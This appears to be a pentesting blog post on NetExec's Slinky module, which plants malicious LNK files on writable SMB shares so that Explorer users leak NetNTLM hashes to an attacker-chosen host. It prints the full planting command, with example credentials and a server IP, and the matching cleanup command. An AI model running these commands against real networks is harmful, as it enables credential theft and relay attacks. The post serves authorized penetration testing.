As pentesters, tools such as Responder and Ntlmrelayx are great tools for capturing hashes or exploiting NTLM relay vulnerabilities. However, sometimes you may find yourself in a situation where there is no broadcast traffic on the subnet you are on that those tools can leverage. If there are writable SMB shares that users are accessing, then you might be in luck with the Slinky SMB module found in NetExec!
The Slinky SMB module in NetExec can be used to create a malicious LNK file that contains an icon resource that will point to an SMB share of your choice, such as your pentesting machine, on all writable shares that NetExec finds. This blog is here to provide some basic usage and to increase awareness to the module.
The result of the LNK file created by this module being placed in a network share is that any users that are viewing the network share in Explorer will attempt to connect to the SMB share specified by the icon resource path. This can be a useful way to capture NetNTLM hashes or conduct relay attacks when there is no broadcast traffic for Responder to poison.
Since this is an SMB module for NetExec, it can publish the LNK file to all writable shares. It also includes a CLEANUP option that will delete the LNK from the shares afterwards so housekeeping after the penetration test is simple. The screenshot below shows the options for this module, which can be invoked with the command netexec smb -M slinky --options.
This module was designed to be used with the --shares switch, which will trigger NetExec to enumerate SMB shares. You would likely need to provide credentials for the SMB share enumeration, or you can try your luck with null sessions or guest credentials if none are available. As an example, say our pentesting machine was located at 192.168.56.3, and the target IP ranges were in a file called scope.txt, we could plant the LNK file slinky_test.lnk on all writable shares found in the scope with the following command:
netexec smb ./scope.txt -d example.com -u testuser -p password -M slinky -o SERVER=192.168.56.3 NAME=slinky_test
Once that command has completed, and with some luck, Responder or your relays should start to see connections from users that were exploring any of those writable shares where the LNK file was placed. They do not need to click the LNK file, it just needs to be viewed in the Windows Explorer while exploring a network share. With that said, it is worth noting that this will not trigger when viewed as a local file. Furthermore, it will not trigger if the directory is accessed programmatically or via scripts, it must be viewed in Explorer to trigger the coerced connection.
You will want to record the command you used to place the LNK files in your notes, as this command with the addition of the CLEANUP=True option can be used to remove the LNK files after the engagement. For the command we used above to plant the LNK files, all we would need to do to clean-up after the penetration test is run the following command:
netexec smb ./scope.txt -d example.com -u testuser -p password -M slinky -o SERVER=192.168.56.3 NAME=slinky_test CLEANUP=True
The NetExec SMB Slinky module is an amazing module that can help out when the penetration testing machine isn’t placed in an ideal location where poisoning attacks can be conducted. The fact that it can also help clean-up after itself is also extremely useful for penetration testers. If you are testing and not getting any NTLM based connections through the usual means, you really should consider giving this module a test drive.




